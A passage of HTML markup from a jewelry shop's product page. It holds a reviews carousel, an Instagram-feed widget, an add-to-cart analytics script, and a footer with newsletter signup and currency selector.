      grid-template-columns: calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) !important;
      grid-gap: 8px !important;
      max-height: inherit !important;
      overflow-y: visible !important;
    }
  }
</style>

<div class=""><div id="shopify-block-ATC9HZ0ZodnlXNHNWO__loox_reviews_loox_testimonial_carousel_section_VkxAKE" class="shopify-block shopify-app-block">
    <div class="loox-v2-carousel-container loox-widget"
         id="LOOX-V2_CAROUSEL-ATC9HZ0ZodnlXNHNWO__loox_reviews_loox_testimonial_carousel_section_VkxAKE"
         data-widget="carousel"
         data-slide-type="testimonial"
          data-max-width="1100" 
 data-desktop-font-size="26" 
 data-mobile-font-size="20" 
 data-max-number-of-characters="100" 
 data-quote-mark-icon="style-3" 
 data-reviewer-name-color="000000" 
 data-text-color="000000" 
 data-stars-color="" 
 data-quotes-icon-color="eaeaea" 
 data-arrows_icon-color="000000" 
 data-arrows_hide-on-mobile="yes" 
 data-pagination_active="yes" 
 data-pagination_selected-dot-color="000000" 
 data-pagination_dot-color="000000" 
 data-autoplay_active="no" 
 data-autoplay_duration="2" 
 data-product-ids="" 

         data-customer-locale="en"
         
    >
    </div>
    
    
    </div>
</div>


</section><section id="shopify-section-template--15833570934848__1658973648c0446241" class="shopify-section"><style data-shopify>
  #igr-post-container {
    grid-template-columns: calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) !important;
    grid-gap: 2px !important;
  }
  @media screen and (min-width: 750px) {
    #igr-post-container {
      grid-template-columns: calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) !important;
      grid-gap: 8px !important;
      max-height: inherit !important;
      overflow-y: visible !important;
    }
  }
</style>

<div class="wrapper"><div id="shopify-block-AN3hyMGlRbndseWNGb__8a32ff1b-5605-414e-9802-33760fcc8ac3" class="shopify-block shopify-app-block"><div id="instagrid-feed-container" data-id="AN3hyMGlRbndseWNGb__8a32ff1b-5605-414e-9802-33760fcc8ac3">
  <div id="instagrid-loading-indicator-container">
    <div id="instagrid-feed-loader-wrapper">
        <div class="instagrid-feed-loader">&nbsp;</div>
    </div>
  </div>
</div>

<script async defer src="https://instagrid.instasell.co.in/_/pd/index.js"></script>
<link rel="stylesheet" href="https://instagrid.instasell.co.in/_/pd/index.css" />


</div>
</div>


</section><div id="shopify-section-template--15833570934848__1658974769949ae1c9" class="shopify-section"><!-- /sections/custom-html.liquid --><section class="custom-html-section wrapper custom-html-section--padding " data-section-id="template--15833570934848__1658974769949ae1c9" data-section-type="custom-html">
  
  
</section>


</div><div id="shopify-section-template--15833570934848__section_liquid_nzBiKj" class="shopify-section"><script >
window.addEventListener('load', function() {
var _learnq = window._learnq || [];
function addedToCart() {
  fetch(`${window.location.origin}/cart.js`)
  .then(res = res.clone().json().then(data = {
    var cart = {
      total_price: data.total_price/100,
      $value: data.total_price/100,
      total_discount: data.total_discount,
      original_total_price: data.original_total_price/100,
      items: data.items
    }
    if (typeof variable !== 'undefined') {
      cart = Object.assign(cart, item)
    }
    if (klAjax) {
        _learnq.push(['track', 'Added to Cart', cart]);
        klAjax = false;
      }
  }))
};
(function (ns, fetch) {
  ns.fetch = function() {
    const response = fetch.apply(this, arguments);
    response.then(res = {
      if (`${window.location.origin}/cart/add.js`
      	.includes(res.url) && res.url !== '') {
        	addedToCart()
      }
    });
    return response
  }
}(window, window.fetch));
var klAjax = true;
var atcButtons = document.querySelectorAll("form[action*='/cart/add'] button[type='submit']");
for (var i = 0; i < atcButtons.length; i++) {  
  atcButtons[i].addEventListener("click", function() {
    if (klAjax) {
      _learnq.push(['track', 'Added to Cart', item]);
      klAjax = false;
    }
  })
}
});
<script >

</div>

    </main>
  </div>

  <div id="shopify-section-footer" class="shopify-section"><!-- /sections/footer.liquid -->




<footer class="site-footer-wrapper " role="contentinfo" data-section-id="footer" data-section-type="footer"><div class="site-footer">
    
    <div class="grid grid--uniform">

      

      
        
            
            
            <div class="footer__block grid__item large-up--one-quarter medium--one-half" >
              
                <h2 class="h5 footer__block__title">Customer Care</h2>
              
              <ul class="footer__quicklinks unstyled">
                
                  <li><a href="/pages/size-guide">Size Guide</a></li>
                
                  <li><a href="/pages/contact-us">Contact Us</a></li>
                
                  <li><a href="https://bijouxluxo.aftership.com/">Order Status</a></li>
                
                  <li><a href="/pages/return-policy">Return  Policy</a></li>
                
                  <li><a href="/pages/shipping-policy">Shipping Policy</a></li>
                
                  <li><a href="/pages/return-requests">Return Requests</a></li>
                
              </ul>
            </div>

          
      
        
            
            
            <div class="footer__block grid__item large-up--one-quarter medium--one-half" >
              
                <h2 class="h5 footer__block__title">About Us</h2>
              
              <ul class="footer__quicklinks unstyled">
                
                  <li><a href="/pages/our-story">Our Story</a></li>
                
                  <li><a href="/pages/pricing-policy">Pricing Policy</a></li>
                
                  <li><a href="/blogs/learning-center">Learning Center</a></li>
                
              </ul>
            </div>

          
      
        
            <div class="footer__block grid__item large-up--one-quarter medium--one-half" ><h2 class="h5 footer__block__title">Socialize with Us</h2>
                <div class="rte footer__social__text">
                  
                </div>
              
              <ul class="footer__social unstyled inline-list">
                <!-- /snippets/social-icon.liquid -->


<li>
    <a href="https://www.instagram.com/bijouxluxo" title="Bijoux Luxo on Instagram" target="_blank"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 512 512"><path d="M256 49.5c67.3 0 75.2.3 101.8 1.5 24.6 1.1 37.9 5.2 46.8 8.7 11.8 4.6 20.2 10 29 18.8s14.3 17.2 18.8 29c3.4 8.9 7.6 22.2 8.7 46.8 1.2 26.6 1.5 34.5 1.5 101.8s-.3 75.2-1.5 101.8c-1.1 24.6-5.2 37.9-8.7 46.8-4.6 11.8-10 20.2-18.8 29s-17.2 14.3-29 18.8c-8.9 3.4-22.2 7.6-46.8 8.7-26.6 1.2-34.5 1.5-101.8 1.5s-75.2-.3-101.8-1.5c-24.6-1.1-37.9-5.2-46.8-8.7-11.8-4.6-20.2-10-29-18.8s-14.3-17.2-18.8-29c-3.4-8.9-7.6-22.2-8.7-46.8-1.2-26.6-1.5-34.5-1.5-101.8s.3-75.2 1.5-101.8c1.1-24.6 5.2-37.9 8.7-46.8 4.6-11.8 10-20.2 18.8-29s17.2-14.3 29-18.8c8.9-3.4 22.2-7.6 46.8-8.7 26.6-1.3 34.5-1.5 101.8-1.5m0-45.4c-68.4 0-77 .3-103.9 1.5C125.3 6.8 107 11.1 91 17.3c-16.6 6.4-30.6 15.1-44.6 29.1-14 14-22.6 28.1-29.1 44.6-6.2 16-10.5 34.3-11.7 61.2C4.4 179 4.1 187.6 4.1 256s.3 77 1.5 103.9c1.2 26.8 5.5 45.1 11.7 61.2 6.4 16.6 15.1 30.6 29.1 44.6 14 14 28.1 22.6 44.6 29.1 16 6.2 34.3 10.5 61.2 11.7 26.9 1.2 35.4 1.5 103.9 1.5s77-.3 103.9-1.5c26.8-1.2 45.1-5.5 61.2-11.7 16.6-6.4 30.6-15.1 44.6-29.1 14-14 22.6-28.1 29.1-44.6 6.2-16 10.5-34.3 11.7-61.2 1.2-26.9 1.5-35.4 1.5-103.9s-.3-77-1.5-103.9c-1.2-26.8-5.5-45.1-11.7-61.2-6.4-16.6-15.1-30.6-29.1-44.6-14-14-28.1-22.6-44.6-29.1-16-6.2-34.3-10.5-61.2-11.7-27-1.1-35.6-1.4-104-1.4z"/><path d="M256 126.6c-71.4 0-129.4 57.9-129.4 129.4s58 129.4 129.4 129.4 129.4-58 129.4-129.4-58-129.4-129.4-129.4zm0 213.4c-46.4 0-84-37.6-84-84s37.6-84 84-84 84 37.6 84 84-37.6 84-84 84z"/><circle cx="390.5" cy="121.5" r="30.2"/></svg><span class="icon-fallback-text">Instagram</span>
    </a>
  </li><!-- /snippets/social-icon.liquid -->


<li>
    <a href="https://www.facebook.com/bijouxluxo" title="Bijoux Luxo on Facebook" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" id="facebook" width="25" height="25" x="0" y="0" version="1.1" viewBox="0 0 512 512">
  <path d="M288 192v-38.1c0-17.2 3.8-25.9 30.5-25.9H352V64h-55.9c-68.5 0-91.1 31.4-91.1 85.3V192h-45v64h45v192h83V256h56.4l7.6-64h-64zm42.2 48H272v192h-51V240h-45v-32h45v-58.7c0-24.5 5.4-41.2 15.5-51.8 11.2-12 31.1-17.5 59.6-17.5H336v32h-17.5c-12 0-27.5 1.1-37.1 11.7-8.1 9-9.4 20.1-9.4 30.1V208h62l-3.8 32z"></path>
</svg><span class="icon-fallback-text">Facebook</span>
    </a>
  </li><!-- /snippets/social-icon.liquid -->


<!-- /snippets/social-icon.liquid -->


<li>
    <a href="https://www.tiktok.com/@bijouxluxo" title="Bijoux Luxo on TikTok" target="_blank"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-tiktok" viewBox="0 0 19 19"><path d="M12.917 1c.289 2.412 1.674 3.85 4.083 4.004v2.713c-1.396.133-2.619-.311-4.04-1.148v5.075c0 6.447-7.232 8.461-10.14 3.84-1.867-2.973-.723-8.19 5.27-8.4v2.862a8.879 8.879 0 00-1.391.331c-1.333.439-2.089 1.26-1.879 2.708.404 2.775 5.641 3.596 5.206-1.825V1.005h2.891V1z" fill-rule="evenodd"/></svg><span class="icon-fallback-text">TikTok</span>
    </a>
  </li><!-- /snippets/social-icon.liquid -->


<!-- /snippets/social-icon.liquid -->


<!-- /snippets/social-icon.liquid -->


<!-- /snippets/social-icon.liquid -->


<!-- /snippets/social-icon.liquid -->


<!-- /snippets/social-icon.liquid -->


<!-- /snippets/social-icon.liquid -->



              </ul>
            </div>

          
      
        
            <div class="footer__block grid__item large-up--one-quarter medium--one-half" >
              <h2 class="h5 footer__block__title">Join the Luxo Family</h2>
              <div class="rte footer__newsletter__text">
                <p>VIP info on new arrivals, promotions, and everything luxe.</p>
              </div><form method="post" action="/contact#contact-newsletter-footer" id="contact-newsletter-footer" accept-charset="UTF-8" class="contact-form" data-newsletter-form=""><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><p class="newsletter-message newsletter-message--success">Thanks for signing up!
</p>
      
    <p class="newsletter-message newsletter-message--error">
      <em>This customer is already subscribed!</em>
    </p>

    <input type="hidden" name="contact[accepts_marketing]" value="true"><div class="input-group newsletter-form">
      <input type="email" id="email_input_footer" class="input-group-field" placeholder="email@newsletter.com" aria-label="email@newsletter.com" autocorrect="off" autocapitalize="off" name="contact[email]" data-newsletter-field required/><span class="input-group-btn">
        <button type="submit" class="btn caps " name="subscribe" id="subscribe">
          Join  
        </button>
      </span>
    </div></form></div>

          
      
    </div>

    <div class="grid">
      <div class="footer__secondary grid__item ">

        <!-- /partials/cross-border.liquid --><form method="post" action="/localization" id="localization_form" accept-charset="UTF-8" class="popout--footer" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/10kt-gold-feather-pendant-067" /><div>
      <h2 class="visually-hidden" id="currency-heading">
        Currency
      </h2>

      <div class="popout" data-popout>
          
          <button type="button" class="popout__toggle" aria-expanded="false" aria-controls="currency-list" aria-describedby="currency-heading" data-popout-toggle>
            
                      <svg width="25px" height="25px" viewBox="0 0 36 36" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" class="iconify iconify--twemoji" preserveAspectRatio="xMidYMid meet"><path fill="#D52B1E" d="M4 5a4 4 0 0 0-4 4v18a4 4 0 0 0 4 4h6V5H4zm28 0h-6v26h6a4 4 0 0 0 4-4V9a4 4 0 0 0-4-4z"></path><path fill="#EEE" d="M10 5h16v26H10z"></path><path fill="#D52B1E" d="M18.615 22.113c1.198.139 2.272.264 3.469.401l-.305-1.002a.46.46 0 0 1 .159-.476l3.479-2.834l-.72-.339c-.317-.113-.23-.292-.115-.722l.531-1.936l-2.021.427c-.197.03-.328-.095-.358-.215l-.261-.911l-1.598 1.794c-.227.288-.687.288-.544-.376l.683-3.634l-.917.475c-.257.144-.514.168-.657-.089l-1.265-2.366v.059v-.059l-1.265 2.366c-.144.257-.401.233-.658.089l-.916-.475l.683 3.634c.144.664-.317.664-.544.376l-1.598-1.793l-.26.911c-.03.12-.162.245-.359.215l-2.021-.427l.531 1.936c.113.43.201.609-.116.722l-.72.339l3.479 2.834c.138.107.208.3.158.476l-.305 1.002l3.47-.401c.106 0 .176.059.175.181l-.214 3.704h.956l-.213-3.704c.002-.123.071-.182.177-.182z"></path></svg>
                      
            CAD $</button>

          <ul id="currency-list" class="popout-list" data-popout-list>
            
              <li class="popout-list__item ">
                <a class="popout-list__option" href="#"  data-value="AUD" data-popout-option>
                  <span>
                    
                     
                        <svg width="25px" height="25px" viewBox="0 0 36 36" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" class="iconify iconify--twemoji" preserveAspectRatio="xMidYMid meet"><path fill="#00247D" d="M32 5H4c-.205 0-.407.015-.604.045l-.004 1.754l-2.73-.004A3.984 3.984 0 0 0 0 9v18a4 4 0 0 0 4 4h28a4 4 0 0 0 4-4V9a4 4 0 0 0-4-4z"></path><path d="M9 26.023l-1.222 1.129l.121-1.66l-1.645-.251l1.373-.94l-.829-1.443l1.591.488L9 21.797l.612 1.549l1.591-.488l-.83 1.443l1.374.94l-1.645.251l.121 1.66zM27.95 9.562l-.799.738l.079-1.086l-1.077-.164l.899-.615l-.542-.944l1.04.319l.4-1.013l.401 1.013l1.041-.319l-.543.944l.898.615l-1.076.164l.079 1.086zm-4 6l-.799.739l.079-1.086l-1.077-.164l.899-.616l-.542-.944l1.04.319l.4-1.013l.401 1.013l1.041-.319l-.543.944l.898.616l-1.076.164l.079 1.086zm9-2l-.799.739l.079-1.086l-1.077-.164l.899-.616l-.542-.944l1.04.319l.4-1.013l.401 1.013l1.041-.319l-.543.944l.898.616l-1.076.164l.079 1.086zm-5 14l-.799.739l.079-1.086l-1.077-.164l.899-.616l-.542-.944l1.04.319l.4-1.013l.401 1.013l1.041-.319l-.543.944l.898.616l-1.076.164l.079 1.086zM31 16l.294.596l.657.095l-.475.463l.112.655L31 17.5l-.588.309l.112-.655l-.475-.463l.657-.095z" fill="#FFF"></path><path fill="#00247D" d="M19 18V5H4c-.32 0-.604.045-.604.045l-.004 1.754l-2.73-.004S.62 6.854.535 7A3.988 3.988 0 0 0 0 9v9h19z"></path><path fill="#EEE" d="M19 5h-2.331L12 8.269V5H7v2.569L3.396 5.045a3.942 3.942 0 0 0-1.672.665L6.426 9H4.69L.967 6.391a4.15 4.15 0 0 0-.305.404L3.813 9H0v5h3.885L0 16.766V18h3.332L7 15.432V18h5v-3.269L16.668 18H19v-2.029L16.185 14H19V9h-2.814L19 7.029V5z"></path><path fill="#CF1B2B" d="M11 5H8v5H0v3h8v5h3v-5h8v-3h-8z"></path><path fill="#CF1B2B" d="M19 5h-1.461L12 8.879V9h1.571L19 5.198zm-17.276.71a4.052 4.052 0 0 0-.757.681L4.69 9h1.735L1.724 5.71zM6.437 14L.734 18h1.727L7 14.822V14zM19 17.802v-1.22L15.313 14H13.57z"></path></svg>
                      
                    AUD $</span>
                </a>
              </li>
              <li class="popout-list__item popout-list__item--current">
                <a class="popout-list__option" href="#" aria-current="true" data-value="CAD" data-popout-option>
                  <span>
                    
                     
                      <svg width="25px" height="25px" viewBox="0 0 36 36" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" class="iconify iconify--twemoji" preserveAspectRatio="xMidYMid meet"><path fill="#D52B1E" d="M4 5a4 4 0 0 0-4 4v18a4 4 0 0 0 4 4h6V5H4zm28 0h-6v26h6a4 4 0 0 0 4-4V9a4 4 0 0 0-4-4z"></path><path fill="#EEE" d="M10 5h16v26H10z"></path><path fill="#D52B1E" d="M18.615 22.113c1.198.139 2.272.264 3.469.401l-.305-1.002a.46.46 0 0 1 .159-.476l3.479-2.834l-.72-.339c-.317-.113-.23-.292-.115-.722l.531-1.936l-2.021.427c-.197.03-.328-.095-.358-.215l-.261-.911l-1.598 1.794c-.227.288-.687.288-.544-.376l.683-3.634l-.917.475c-.257.144-.514.168-.657-.089l-1.265-2.366v.059v-.059l-1.265 2.366c-.144.257-.401.233-.658.089l-.916-.475l.683 3.634c.144.664-.317.664-.544.376l-1.598-1.793l-.26.911c-.03.12-.162.245-.359.215l-2.021-.427l.531 1.936c.113.43.201.609-.116.722l-.72.339l3.479 2.834c.138.107.208.3.158.476l-.305 1.002l3.47-.401c.106 0 .176.059.175.181l-.214 3.704h.956l-.213-3.704c.002-.123.071-.182.177-.182z"></path></svg>
                      
                    CAD $</span>
                </a>
              </li>
              <li class="popout-list__item ">
                <a class="popout-list__option" href="#"  data-value="GBP" data-popout-option>
                  <span>
                    
                     
                      <svg width="25px" height="25px" viewBox="0 0 36 36" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" class="iconify iconify--twemoji" preserveAspectRatio="xMidYMid meet"><path fill="#00247D" d="M0 9.059V13h5.628zM4.664 31H13v-5.837zM23 25.164V31h8.335zM0 23v3.941L5.63 23zM31.337 5H23v5.837zM36 26.942V23h-5.631zM36 13V9.059L30.371 13zM13 5H4.664L13 10.837z"></path><path fill="#CF1B2B" d="M25.14 23l9.712 6.801a3.977 3.977 0 0 0 .99-1.749L28.627 23H25.14zM13 23h-2.141l-9.711 6.8c.521.53 1.189.909 1.938 1.085L13 23.943V23zm10-10h2.141l9.711-6.8a3.988 3.988 0 0 0-1.937-1.085L23 12.057V13zm-12.141 0L1.148 6.2a3.994 3.994 0 0 0-.991 1.749L7.372 13h3.487z"></path><path fill="#EEE" d="M36 21H21v10h2v-5.836L31.335 31H32a3.99 3.99 0 0 0 2.852-1.199L25.14 23h3.487l7.215 5.052c.093-.337.158-.686.158-1.052v-.058L30.369 23H36v-2zM0 21v2h5.63L0 26.941V27c0 1.091.439 2.078 1.148 2.8l9.711-6.8H13v.943l-9.914 6.941c.294.07.598.116.914.116h.664L13 25.163V31h2V21H0zM36 9a3.983 3.983 0 0 0-1.148-2.8L25.141 13H23v-.943l9.915-6.942A4.001 4.001 0 0 0 32 5h-.663L23 10.837V5h-2v10h15v-2h-5.629L36 9.059V9zM13 5v5.837L4.664 5H4a3.985 3.985 0 0 0-2.852 1.2l9.711 6.8H7.372L.157 7.949A3.968 3.968 0 0 0 0 9v.059L5.628 13H0v2h15V5h-2z"></path><path fill="#CF1B2B" d="M21 15V5h-6v10H0v6h15v10h6V21h15v-6z"></path></svg>
                      
                    GBP £</span>
                </a>
              </li>
              <li class="popout-list__item ">
                <a class="popout-list__option" href="#"  data-value="USD" data-popout-option>
                  <span>
                    
                     
                        <svg version="1.1" width="25px" height="25px" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 55.2 38.4" style="enable-background:new 0 0 55.2 38.4" xml:space="preserve"><style type="text/css">.st0{fill:#B22234;} .st1{fill:#FFFFFF;} .st2{fill:#3C3B6E;}</style><g><path class="st0" d="M3.03,0h49.13c1.67,0,3.03,1.36,3.03,3.03v32.33c0,1.67-1.36,3.03-3.03,3.03H3.03C1.36,38.4,0,37.04,0,35.37 V3.03C0,1.36,1.36,0,3.03,0L3.03,0z"/><path class="st1" d="M0.02,2.73h55.17c0.01,0.1,0.02,0.2,0.02,0.31v2.94H0V3.03C0,2.93,0.01,2.83,0.02,2.73L0.02,2.73z M55.2,8.67 v3.24H0V8.67H55.2L55.2,8.67z M55.2,14.61v3.24H0v-3.24H55.2L55.2,14.61z M55.2,20.55v3.24H0v-3.24H55.2L55.2,20.55z M55.2,26.49 v3.24H0v-3.24H55.2L55.2,26.49z M55.2,32.43v2.93c0,0.1-0.01,0.21-0.02,0.31H0.02C0.01,35.58,0,35.47,0,35.37v-2.93H55.2 L55.2,32.43z"/><path class="st2" d="M20.8,0v20.68H0V3.03C0,1.36,1.36,0,3.03,0H20.8L20.8,0L20.8,0z"/><polygon class="st1" points="1.23,2.86 1.92,5.01 0.1,3.68 2.36,3.68 0.53,5.01 1.23,2.86"/><polygon class="st1" points="1.23,7.02 1.92,9.17 0.1,7.84 2.36,7.84 0.53,9.17 1.23,7.02"/><polygon class="st1" points="1.23,11.18 1.92,13.33 0.1,12 2.36,12 0.53,13.33 1.23,11.18"/><polygon class="st1" points="1.23,15.34 1.92,17.49 0.1,16.16 2.36,16.16 0.53,17.49 1.23,15.34"/><polygon class="st1" points="3.67,0.78 4.37,2.93 2.54,1.6 4.81,1.6 2.97,2.93 3.67,0.78"/><polygon class="st1" points="3.67,4.94 4.37,7.09 2.54,5.76 4.81,5.76 2.97,7.09 3.67,4.94"/><polygon class="st1" points="3.67,9.1 4.37,11.25 2.54,9.92 4.81,9.92 2.97,11.25 3.67,9.1"/><polygon class="st1" points="3.67,13.26 4.37,15.41 2.54,14.08 4.81,14.08 2.97,15.41 3.67,13.26"/><polygon class="st1" points="3.67,17.42 4.37,19.57 2.54,18.24 4.81,18.24 2.97,19.57 3.67,17.42"/><polygon class="st1" points="6.12,2.86 6.82,5.01 4.99,3.68 7.25,3.68 5.42,5.01 6.12,2.86"/><polygon class="st1" points="6.12,7.02 6.82,9.17 4.99,7.84 7.25,7.84 5.42,9.17 6.12,7.02"/><polygon class="st1" points="6.12,11.18 6.82,13.33 4.99,12 7.25,12 5.42,13.33 6.12,11.18"/><polygon class="st1" points="6.12,15.34 6.82,17.49 4.99,16.16 7.25,16.16 5.42,17.49 6.12,15.34"/><polygon class="st1" points="8.57,0.78 9.26,2.93 7.44,1.6 9.7,1.6 7.87,2.93 8.57,0.78"/><polygon class="st1" points="8.57,4.94 9.26,7.09 7.44,5.76 9.7,5.76 7.87,7.09 8.57,4.94"/><polygon class="st1" points="8.57,9.1 9.26,11.25 7.44,9.92 9.7,9.92 7.87,11.25 8.57,9.1"/><polygon class="st1" points="8.57,13.26 9.26,15.41 7.44,14.08 9.7,14.08 7.87,15.41 8.57,13.26"/><polygon class="st1" points="8.57,17.42 9.26,19.57 7.44,18.24 9.7,18.24 7.87,19.57 8.57,17.42"/><polygon class="st1" points="11.01,2.86 11.71,5.01 9.88,3.68 12.14,3.68 10.31,5.01 11.01,2.86"/><polygon class="st1" points="11.01,7.02 11.71,9.17 9.88,7.84 12.14,7.84 10.31,9.17 11.01,7.02"/><polygon class="st1" points="11.01,11.18 11.71,13.33 9.88,12 12.14,12 10.31,13.33 11.01,11.18"/><polygon class="st1" points="11.01,15.34 11.71,17.49 9.88,16.16 12.14,16.16 10.31,17.49 11.01,15.34"/><polygon class="st1" points="13.46,0.78 14.16,2.93 12.33,1.6 14.59,1.6 12.76,2.93 13.46,0.78"/><polygon class="st1" points="13.46,4.94 14.16,7.09 12.33,5.76 14.59,5.76 12.76,7.09 13.46,4.94"/><polygon class="st1" points="13.46,9.1 14.16,11.25 12.33,9.92 14.59,9.92 12.76,11.25 13.46,9.1"/><polygon class="st1" points="13.46,13.26 14.16,15.41 12.33,14.08 14.59,14.08 12.76,15.41 13.46,13.26"/><polygon class="st1" points="13.46,17.42 14.16,19.57 12.33,18.24 14.59,18.24 12.76,19.57 13.46,17.42"/><polygon class="st1" points="15.9,2.86 16.6,5.01 14.77,3.68 17.03,3.68 15.21,5.01 15.9,2.86"/><polygon class="st1" points="15.9,7.02 16.6,9.17 14.77,7.84 17.03,7.84 15.21,9.17 15.9,7.02"/><polygon class="st1" points="15.9,11.18 16.6,13.33 14.77,12 17.03,12 15.21,13.33 15.9,11.18"/><polygon class="st1" points="15.9,15.34 16.6,17.49 14.77,16.16 17.03,16.16 15.21,17.49 15.9,15.34"/><polygon class="st1" points="18.35,0.78 19.05,2.93 17.22,1.6 19.48,1.6 17.65,2.93 18.35,0.78"/><polygon class="st1" points="18.35,4.94 19.05,7.09 17.22,5.76 19.48,5.76 17.65,7.09 18.35,4.94"/><polygon class="st1" points="18.35,9.1 19.05,11.25 17.22,9.92 19.48,9.92 17.65,11.25 18.35,9.1"/><polygon class="st1" points="18.35,13.26 19.05,15.41 17.22,14.08 19.48,14.08 17.65,15.41 18.35,13.26"/><polygon class="st1" points="18.35,17.42 19.05,19.57 17.22,18.24 19.48,18.24 17.65,19.57 18.35,17.42"/></g></svg>
                      
                    USD $</span>
                </a>
              </li></ul>
          
          <input type="hidden" name="currency_code" id="CurrencySelector" value="CAD" data-popout-input/>
        

        
      </div>
    </div></form><ul class="footer__copyright inline-list unstyled">
          <li>
            <a href="https://bijouxluxo.com">&copy; Bijoux Luxo 2026 | </a>
          </li>
          
            <li><a href="/pages/privacy-policy">Privacy Policy</a></li>
          
            <li><a href="/pages/terms-conditions">Terms & Conditions</a></li>
          

          <!-- The following lines fix Lighthouse security warnings on the Shopify link.--></ul>
      </div>
      

    </div>
  </div>

  
</footer>


</div>

  <div id="shopify-section-popups" class="shopify-section"><!-- /sections/popups.liquid --></div>

  <script data-swatch-template type="text/x-template">
    
      <span class="swatch__button" data-swatch-button data-tooltip="{{ it.color }}">
        <input type="radio"
          name="grouped"
          value="{{ it.color }}" 
          id="{{ it.uniq }}"
          {{ @if (it.available === false) }} disabled {{ /if }}>
        <label for="{{ it.uniq }}" 
          data-swatch="{{ it.color }}" 
          data-swatch-variant="{{ it.variant }}" 
          data-swatch-variant-name="{{ it.variantName }}" 
          data-swatch-image="{{ it.image }}">
          <span class="visually-hidden">{{ it.color }}</span>
        </label>
      </span>
    
  </script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp pswp--custom-loader" tabindex="-1" role="dialog" aria-hidden="true">
  <!-- Background of PhotoSwipe. 
  It's a separate element as animating opacity is faster than rgba(). -->
  <div class="pswp__bg"></div>

  <!-- Slides wrapper with overflow:hidden. -->
  <div class="pswp__scroll-wrap">
    <!-- Container that holds slides. 
        PhotoSwipe keeps only 3 of them in the DOM to save memory.
        Don't modify these 3 pswp__item elements, data is added later on. -->
    <div class="pswp__container">
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
    </div>

    <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
    <div class="pswp__ui pswp__ui--hidden">
      <div class="pswp__top-bar">
        <!--  Controls are self-explanatory. Order can be changed. -->

        <div class="pswp__counter"></div>

        <button class="pswp__button pswp__button--close pswp__custom-close pswp__ui-over-close" title="Close (Esc)">
